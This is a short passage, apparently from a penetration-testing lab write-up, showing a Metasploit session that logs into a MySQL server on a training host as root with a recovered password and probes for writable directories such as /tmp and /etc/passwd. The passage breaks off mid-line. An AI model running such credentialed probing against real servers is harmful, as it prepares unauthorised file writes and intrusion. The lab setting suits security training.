 msf6 auxiliary(scanner/mysql/mysql_schemadump) > back
msf6 > use auxiliary/scanner/mysql/mysql_writable_dirs
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 auxiliary(scanner/mysql/mysql_writable_dirs) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 auxiliary(scanner/mysql/mysql_writable_dirs) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(scanner/mysql/mysql_writable_dirs) > set PASSWORD twinkle
PASSWORD ⇒ twinkle
msf6 auxiliary(scanner/mysql/mysql_writable_dirs) > set DIR_LIST /usr/share/m
etasploit-framework/data/wordlists/directory.txt
DIR_LIST ⇒ /usr/share/metasploit-framework/data/wordlists/directory.txt
msf6 auxiliary(scanner/mysql/mysql_writable_dirs) > run
[!] 192.230.173.3:3306 - For every writable directory found, a file called be
zeIcwf with the text test will be written to the directory.
[*] 192.230.173.3:3306 - Login...
[*] 192.230.173.3:3306 - Checking /tmp...
[+] 192.230.173.3:3306 - /tmp is writeable
[*] 192.230.173.3:3306 - Checking /etc/passwd...
[!] 192.230.173.3:3306 - Can't create/write to file '/etc/passwd/bezeIcwf' (E